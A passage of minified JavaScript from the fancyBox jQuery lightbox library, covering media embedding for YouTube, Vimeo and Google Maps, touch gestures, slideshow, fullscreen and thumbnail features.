"+(t.top===x?o.position().top:t.top)+"px",e=this.use3d?"translate3d("+e+", 0px)":"translate("+e+")"),t.scaleX!==x&&t.scaleY!==x?e+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==x&&(e+=" scaleX("+t.scaleX+")"),e.length&&(i.transform=e),t.opacity!==x&&(i.opacity=t.opacity),t.width!==x&&(i.width=t.width),t.height!==x&&(i.height=t.height),o.css(i)},animate:function(n,t,e,o,d){var s=this,c;v.isFunction(e)&&(o=e,e=null),s.stop(n),c=s.getTranslate(n),n.on(l,function(a){a&&a.originalEvent&&(!n.is(a.originalEvent.target)||"z-index"==a.originalEvent.propertyName)||(s.stop(n),v.isNumeric(e)&&n.css("transition-duration",""),v.isPlainObject(t)?t.scaleX!==x&&t.scaleY!==x&&s.setTranslate(n,{top:t.top,left:t.left,width:c.width*t.scaleX,height:c.height*t.scaleY,scaleX:1,scaleY:1}):!0!==d&&n.removeClass(t),v.isFunction(o)&&o(a))}),v.isNumeric(e)&&n.css("transition-duration",e+"ms"),v.isPlainObject(t)?(t.scaleX!==x&&t.scaleY!==x&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),v.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(l)},e+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(l),n.off(l).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},v.fn.fancybox=function(a){var o;return a=a||{},o=a.selector||!1,o?v("body").off("click.fb-start",o).on("click.fb-start",o,{options:a},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:a},n),this},_.on("click.fb-start","[data-fancybox]",n),_.on("click.fb-start","[data-fancybox-trigger]",function(){v("[data-fancybox=\""+v(this).attr("data-fancybox-trigger")+"\"]").eq(v(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:v(this)})}),function(){var e=null;_.on("mousedown mouseup focus blur",".fancybox-button",function(t){switch(t.type){case"mousedown":e=v(this);break;case"mouseup":e=null;break;case"focusin":v(".fancybox-button").removeClass("fancybox-focus"),v(this).is(e)||v(this).is("[disabled]")||v(this).addClass("fancybox-focus");break;case"focusout":v(".fancybox-button").removeClass("fancybox-focus");}})}()}}(window,document,jQuery),function(g){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube-nocookie.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},r=function(a,t,n){if(a)return n=n||"","object"===g.type(n)&&(n=g.param(n,!0)),g.each(t,function(e,t){a=a.replace("$"+e,t||"")}),n.length&&(a+=(0<a.indexOf("?")?"&":"?")+n),a};g(document).on("objectNeedsType.fb",function(e,n,m){var i=m.src||"",b=!1,a,y,v,x,_,w,C;a=g.extend(!0,{},t,m.opts.media),g.each(a,function(t,e){if(v=i.match(e.matcher)){if(b=e.type,C=t,w={},e.paramPlace&&v[e.paramPlace]){_=v[e.paramPlace],"?"==_[0]&&(_=_.substring(1)),_=_.split("&");for(var n=0,o;n<_.length;++n)o=_[n].split("=",2),2==o.length&&(w[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}return x=g.extend(!0,{},e.params,m.opts[t],w),i="function"===g.type(e.url)?e.url.call(this,v,x,m):r(e.url,v,x),y="function"===g.type(e.thumb)?e.thumb.call(this,v,x,m):r(e.thumb,v),"youtube"===t?i=i.replace(/&t=((\d+)m)?(\d+)s/,function(a,t,e,n){return"&start="+((e?60*parseInt(e,10):0)+parseInt(n,10))}):"vimeo"==t&&(i=i.replace("&%23","#")),!1}}),b?(m.opts.thumb||m.opts.$thumb&&m.opts.$thumb.length||(m.opts.thumb=y),"iframe"===b&&(m.opts=g.extend(!0,m.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),g.extend(m,{type:b,src:i,origSrc:m.src,contentSource:C,contentType:"image"===b?"image":"gmap_place"==C||"gmap_search"==C?"map":"video"})):i&&(m.type=m.opts.defaultType)});var a={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(a){var t=this,n;return this[a].loaded?void setTimeout(function(){t.done(a)}):void(this[a].loading||(this[a].loading=!0,n=document.createElement("script"),n.type="text/javascript",n.src=this[a].src,"youtube"===a?window.onYouTubeIframeAPIReady=function(){t[a].loaded=!0,t.done(a)}:n.onload=function(){t[a].loaded=!0,t.done(a)},document.body.appendChild(n)))},done:function(t){var e,i,s;"youtube"===t&&delete window.onYouTubeIframeAPIReady,e=g.fancybox.getInstance(),e&&(i=e.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?s=new YT.Player(i.attr("id"),{events:{onStateChange:function(n){0==n.data&&e.next()}}}):"vimeo"==t&&void 0!==Vimeo&&Vimeo&&(s=new Vimeo.Player(i),s.on("ended",function(){e.next()})))}};g(document).on({"afterShow.fb":function(o,t,e){1<t.group.length&&("youtube"===e.contentSource||"vimeo"===e.contentSource)&&a.load(e.contentSource)}})}(jQuery),function(_,g,w){"use strict";var n=function(){return _.requestAnimationFrame||_.webkitRequestAnimationFrame||_.mozRequestAnimationFrame||_.oRequestAnimationFrame||function(t){return _.setTimeout(t,1e3/60)}}(),C=function(){return _.cancelAnimationFrame||_.webkitCancelAnimationFrame||_.mozCancelAnimationFrame||_.oCancelAnimationFrame||function(t){_.clearTimeout(t)}}(),m=function(t){var a=[];for(var n in t=t.originalEvent||t||_.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t],t)t[n].pageX?a.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&a.push({x:t[n].clientX,y:t[n].clientY});return a},T=function(a,t,e){return t&&a?"x"===e?a.x-t.x:"y"===e?a.y-t.y:Math.sqrt(Math.pow(a.x-t.x,2)+Math.pow(a.y-t.y,2)):0},e=function(n){if(n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe")||w.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,i=n[0].attributes,o=i.length;t<o;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return!0;return!1},a=function(t){var e=_.getComputedStyle(t)["overflow-y"],n=_.getComputedStyle(t)["overflow-x"],o=("scroll"===e||"auto"===e)&&t.scrollHeight>t.clientHeight,a=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return o||a},t=function(n){for(var o=!1;;){if(o=a(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return o},o=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",w.proxy(t,"ontouchstart"))};o.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),w(g).off(".fb.touch"),e.requestId&&(C(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},o.prototype.ontouchstart=function(n){var o=this,a=w(n.target),i=o.instance,s=i.current,r=s.$slide,l=s.$content,d="touchstart"==n.type;if(d&&o.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&r.length&&a.length&&!e(a)&&!e(a.parent())&&(a.is("img")||!(n.originalEvent.clientX>a[0].clientWidth+a.offset().left))){if(!s||i.isAnimating||s.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();o.realPoints=o.startPoints=m(n),o.startPoints.length&&(s.touch&&n.stopPropagation(),o.startEvent=n,o.canTap=!0,o.$target=a,o.$content=l,o.opts=s.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.canPan=i.canPan(),o.startTime=new Date().getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(r[0].clientWidth),o.canvasHeight=Math.round(r[0].clientHeight),o.contentLastPos=null,o.contentStartPos=w.fancybox.getTranslate(o.$content)||{top:0,left:0},o.sliderStartPos=w.fancybox.getTranslate(r),o.stagePos=w.fancybox.getTranslate(i.$refs.stage),o.sliderStartPos.top-=o.stagePos.top,o.sliderStartPos.left-=o.stagePos.left,o.contentStartPos.top-=o.stagePos.top,o.contentStartPos.left-=o.stagePos.left,w(g).off(".fb.touch").on(d?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",w.proxy(o,"ontouchend")).on(d?"touchmove.fb.touch":"mousemove.fb.touch",w.proxy(o,"ontouchmove")),w.fancybox.isMobile&&g.addEventListener("scroll",o.onscroll,!0),((o.opts||o.canPan)&&(a.is(o.$stage)||o.$stage.find(a).length)||(a.is(".fancybox-image")&&n.preventDefault(),w.fancybox.isMobile&&a.hasClass("fancybox-caption")))&&(o.isScrollable=t(a)||t(a.parent()),w.fancybox.isMobile&&o.isScrollable||n.preventDefault(),(1===o.startPoints.length||s.hasError)&&(o.canPan?(w.fancybox.stop(o.$content),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-is-grabbing")),2===o.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,w.fancybox.stop(o.$content),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-w(_).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-w(_).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=T(o.startPoints[0],o.startPoints[1]))))}},o.prototype.onscroll=function(){var e=this;e.isScrolling=!0,g.removeEventListener("scroll",e.onscroll,!0)},o.prototype.ontouchmove=function(n){var t=this;return void 0!==n.originalEvent.buttons&&0===n.originalEvent.buttons?void t.ontouchend(n):t.isScrolling?void(t.canTap=!1):(t.newPoints=m(n),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||n.preventDefault(),t.distanceX=T(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=T(t.newPoints[0],t.startPoints[0],"y"),t.distance=T(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(n):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},o.prototype.onSwipe=function(){var d=this,s=d.instance,e=d.isSwiping,t=d.sliderStartPos.left||0,a;if(!0!==e)"x"==e&&(0<d.distanceX&&(2>d.instance.group.length||0===d.instance.current.index&&!d.instance.current.opts.loop)?t+=Math.pow(d.distanceX,.8):0>d.distanceX&&(2>d.instance.group.length||d.instance.current.index===d.instance.group.length-1&&!d.instance.current.opts.loop)?t-=Math.pow(-d.distanceX,.8):t+=d.distanceX),d.sliderLastPos={top:"x"==e?0:d.sliderStartPos.top+d.distanceY,left:t},d.requestId&&(C(d.requestId),d.requestId=null),d.requestId=n(function(){d.sliderLastPos&&(w.each(d.instance.slides,function(n,t){var e=t.pos-d.instance.currPos;w.fancybox.setTranslate(t.$slide,{top:d.sliderLastPos.top,left:d.sliderLastPos.left+e*d.canvasWidth+e*t.opts.gutter})}),d.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(d.distance)){if(d.canTap=!1,2>s.group.length&&d.opts.vertical?d.isSwiping="y":s.isDragging||!1===d.opts.vertical||"auto"===d.opts.vertical&&800<w(_).width()?d.isSwiping="x":(a=Math.abs(180*Math.atan2(d.distanceY,d.distanceX)/Math.PI),d.isSwiping=45<a&&135>a?"y":"x"),"y"===d.isSwiping&&w.fancybox.isMobile&&d.isScrollable)return void(d.isScrolling=!0);s.isDragging=d.isSwiping,d.startPoints=d.newPoints,w.each(s.slides,function(n,t){var e,i;w.fancybox.stop(t.$slide),e=w.fancybox.getTranslate(t.$slide),i=w.fancybox.getTranslate(s.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===s.current.pos&&(d.sliderStartPos.top=e.top-i.top,d.sliderStartPos.left=e.left-i.left),w.fancybox.setTranslate(t.$slide,{top:e.top-i.top,left:e.left-i.left})}),s.SlideShow&&s.SlideShow.isActive&&s.SlideShow.stop()}},o.prototype.onPan=function(){var e=this;return T(e.newPoints[0],e.realPoints[0])<(w.fancybox.isMobile?10:5)?void(e.startPoints=e.newPoints):(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&C(e.requestId),void(e.requestId=n(function(){w.fancybox.setTranslate(e.$content,e.contentLastPos)})))},o.prototype.limitMovement=function(){var m=this,s=m.canvasWidth,r=m.canvasHeight,c=m.distanceX,l=m.distanceY,d=m.contentStartPos,u=d.left,f=d.top,p=d.width,h=d.height,g,b,y,v,x,_;return x=p>s?u+c:u,_=f+l,g=Math.max(0,.5*s-.5*p),b=Math.max(0,.5*r-.5*h),y=Math.min(s-p,.5*s-.5*p),v=Math.min(r-h,.5*r-.5*h),0<c&&x>g&&(x=g-1+Math.pow(-g+u+c,.8)||0),0>c&&x<y&&(x=y+1-Math.pow(y-u-c,.8)||0),0<l&&_>b&&(_=b-1+Math.pow(-b+f+l,.8)||0),0>l&&_<v&&(_=v+1-Math.pow(v-f-l,.8)||0),{top:_,left:x}},o.prototype.limitPosition=function(r,l,d,n){var o=this,a=o.canvasWidth,i=o.canvasHeight;return d>a?(r=0<r?0:r,r=r<a-d?a-d:r):r=Math.max(0,a/2-d/2),n>i?(l=0<l?0:l,l=l<i-n?i-n:l):l=Math.max(0,i/2-n/2),{top:l,left:r}},o.prototype.onZoom=function(){var t=this,e=t.contentStartPos,a=e.width,o=e.height,i=e.left,s=e.top,r=T(t.newPoints[0],t.newPoints[1]),l=r/t.startDistanceBetweenFingers,d=Math.floor(a*l),c=Math.floor(o*l),p=(a-d)*t.percentageOfImageAtPinchPointX,u=(o-c)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-w(_).scrollLeft(),f=(t.newPoints[0].y+t.newPoints[1].y)/2-w(_).scrollTop(),m=g-t.centerPointStartX,h=f-t.centerPointStartY;t.canTap=!1,t.newWidth=d,t.newHeight=c,t.contentLastPos={top:s+(u+h),left:i+(p+m),scaleX:l,scaleY:l},t.requestId&&C(t.requestId),t.requestId=n(function(){w.fancybox.setTranslate(t.$content,t.contentLastPos)})},o.prototype.ontouchend=function(e){var t=this,n=t.isSwiping,a=t.isPanning,o=t.isZooming,i=t.isScrolling;return t.endPoints=m(e),t.dMs=Math.max(new Date().getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),w(g).off(".fb.touch"),g.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(C(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap?t.onTap(e):(t.speed=100,t.velocityX=.5*(t.distanceX/t.dMs),t.velocityY=.5*(t.distanceY/t.dMs),void(a?t.endPanning():o?t.endZooming():t.endSwiping(n,i)))},o.prototype.endSwiping=function(n,t){var e=this,o=!1,l=e.instance.group.length,i=Math.abs(e.distanceX),s="x"==n&&1<l&&(130<e.dMs&&10<i||50<i);e.sliderLastPos=null,"y"==n&&!t&&50<Math.abs(e.distanceY)?(w.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},200),o=e.instance.close(!0,250)):s&&0<e.distanceX?o=e.instance.previous(300):s&&0>e.distanceX&&(o=e.instance.next(300)),!1!==o||"x"!=n&&"y"!=n||e.instance.centerSlide(200),e.$container.removeClass("fancybox-is-sliding")},o.prototype.endPanning=function(){var n=this,a,i,s;n.contentLastPos&&(!1===n.opts.momentum||350<n.dMs?(a=n.contentLastPos.left,i=n.contentLastPos.top):(a=n.contentLastPos.left+500*n.velocityX,i=n.contentLastPos.top+500*n.velocityY),s=n.limitPosition(a,i,n.contentStartPos.width,n.contentStartPos.height),s.width=n.contentStartPos.width,s.height=n.contentStartPos.height,w.fancybox.animate(n.$content,s,330))},o.prototype.endZooming=function(){var n=this,i=n.instance.current,s=n.newWidth,r=n.newHeight,l,d,c,p;n.contentLastPos&&(l=n.contentLastPos.left,d=n.contentLastPos.top,p={top:d,left:l,width:s,height:r,scaleX:1,scaleY:1},w.fancybox.setTranslate(n.$content,p),s<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):s>i.width||r>i.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(c=n.limitPosition(l,d,s,r),w.fancybox.animate(n.$content,c,150)))},o.prototype.onTap=function(n){var e=this,t=w(n.target),a=e.instance,i=a.current,s=n&&m(n)||e.startPoints,r=s[0]?s[0].x-w(_).scrollLeft()-e.stagePos.left:0,l=s[0]?s[0].y-w(_).scrollTop()-e.stagePos.top:0,d=function(s){var t=i.opts[s];(w.isFunction(t)&&(t=t.apply(a,[i,n])),t)&&("close"===t?a.close(e.startEvent):"toggleControls"===t?a.toggleControls():"next"===t?a.next():"nextOrClose"===t?1<a.group.length?a.next():a.close(e.startEvent):"zoom"===t?"image"==i.type&&(i.isLoaded||i.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(r,l):2>a.group.length&&a.close(e.startEvent)):void 0)},c;if((!n.originalEvent||2!=n.originalEvent.button)&&(t.is("img")||!(r>t[0].clientWidth+t.offset().left))){if(t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))c="Outside";else if(t.is(".fancybox-slide"))c="Slide";else{if(!a.current.$content||!a.current.$content.find(t).addBack().filter(t).length)return;c="Content"}if(e.tapped){if(clearTimeout(e.tapped),e.tapped=null,50<Math.abs(r-e.tapX)||50<Math.abs(l-e.tapY))return this;d("dblclick"+c)}else e.tapX=r,e.tapY=l,i.opts["dblclick"+c]&&i.opts["dblclick"+c]!==i.opts["click"+c]?e.tapped=setTimeout(function(){e.tapped=null,a.isAnimating||d("click"+c)},500):d("click"+c);return this}},w(g).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new o(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(l,d){"use strict";d.extend(!0,d.fancybox.defaults,{btnTpl:{slideShow:"<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var a=function(e){this.instance=e,this.init()};d.extend(a.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,n=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),2>t.group.length||!n?e.$button.hide():n.progress&&(e.$progress=d("<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))},set:function(e){var t=this,n=t.instance,o=n.current;o&&(!0===e||o.opts.loop||n.currIndex<n.group.length-1)?t.isActive&&"video"!==o.contentType&&(t.$progress&&d.fancybox.animate(t.$progress.show(),{scaleX:1},o.opts.slideShow.speed),t.timer=setTimeout(function(){n.current.opts.loop||n.current.index!=n.group.length-1?n.next():n.jumpTo(0)},o.opts.slideShow.speed)):(t.stop(),n.idleSecondsCounter=0,n.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var n=this,t=n.instance.current;t&&(n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),n.isActive=!0,t.isComplete&&n.set(!0),n.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),d(l).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new a(t))},"beforeShow.fb":function(i,t,e,n){var o=t&&t.SlideShow;n?o&&e.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(n,t){var e=t&&t.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(e,t,n,a,o){var i=t&&t.SlideShow;i&&n.opts.slideShow&&(80===o||32===o)&&!d(l.activeElement).is("button,a,input")&&(a.preventDefault(),i.toggle())},"beforeClose.fb onDeactivate.fb":function(a,t){var e=t&&t.SlideShow;e&&e.stop()}}),d(l).on("visibilitychange",function(){var e=d.fancybox.getInstance(),t=e&&e.SlideShow;t&&t.isActive&&(l.hidden?t.clear():t.set())})}(document,jQuery),function(s,a){"use strict";var i=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],e={},n=0,r;n<t.length;n++)if(r=t[n],r&&r[1]in s){for(var l=0;l<r.length;l++)e[t[0][l]]=r[l];return e}return!1}();if(i){var r={request:function(t){t=t||s.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[i.exitFullscreen]()},toggle:function(t){t=t||s.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return!!s[i.fullscreenElement]},enabled:function(){return!!s[i.fullscreenEnabled]}};a.extend(!0,a.fancybox.defaults,{btnTpl:{fullScreen:"<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"},fullScreen:{autoStart:!1}}),a(s).on(i.fullscreenchange,function(){var e=r.isFullscreen(),t=a.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0)),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})}a(s).on({"onInit.fb":function(n,t){var e;return i?void(t&&t.group[t.currIndex].opts.fullScreen?(e=t.$refs.container,e.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),r.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&r.request(),t.FullScreen=r):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()):void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(i,t,e,n,o){t&&t.FullScreen&&70===o&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,r){"use strict";r.fancybox.defaults=r.extend(!0,{btnTpl:{thumbs:"<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},r.fancybox.defaults);var o=function(e){this.init(e)};r.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(s){var t=this,e=s.group,n=0;t.instance=s,t.opts=e[s.currIndex].opts.thumbs,s.Thumbs=t,t.$button=s.$refs.toolbar.find("[data-fancybox-thumbs]");for(var r=0,l=e.length;r<l&&(e[r].thumb&&n++,!(1<n));r++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var e=this,n=e.instance,a=e.opts.parentEl,o=[],i;e.$grid||(e.$grid=r("<div class=\"fancybox-thumbs fancybox-thumbs-"+e.opts.axis+"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)),e.$grid.on("click","a",function(){n.jumpTo(r(this).attr("data-index"))})),e.$list||(e.$list=r("<div class=\"fancybox-thumbs__list\">").appendTo(e.$grid)),r.each(n.group,function(t,e){i=e.thumb,i||"image"!==e.type||(i=e.src),o.push("<a href=\"javascript:;\" tabindex=\"0\" data-index=\""+t+"\""+(i&&i.length?" style=\"background-image:url("+i+")\"":"class=\"fancybox-thumbs-missing\"")+"></a>")}),e.$list[0].innerHTML=o.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+n.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(o){var t=this,a=t.$list,i=t.$grid,s,r;t.instance.current&&(s=a.children().removeClass("fancybox-thumbs-active").filter("[data-index=\""+t.instance.current.index+"\"]").addClass("fancybox-thumbs-active"),r=s.position(),"y"===t.opts.axis&&(0>r.top||r.top>a.height()-s.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+r.top},o):"x"===t.opts.axis&&(r.left<i.scrollLeft()||r.left>i.scrollLeft()+(i.width()-s.outerWidth()))&&a.parent().stop().animate({scrollLeft:r.left},o))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),r(n).on({"onInit.fb":function(a,t){var e;t&&!t.Thumbs&&(e=new o(t),e.isActive&&!0===e.opts.autoStart&&e.show())},"beforeShow.fb":function(i,t,e,n){var o=t&&t.Thumbs;o&&o.isVisible&&o.focus(n?0:250)},"afterKeydown.fb":function(s,t,e,n,o){var a=t&&t.Thumbs;a&&a.isActive&&71===o&&(n.preventDefault(),a.toggle())},"beforeClose.fb":function(a,t){var e=t&&t.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,jQuery),function(a,s){"use strict";function e(n){var 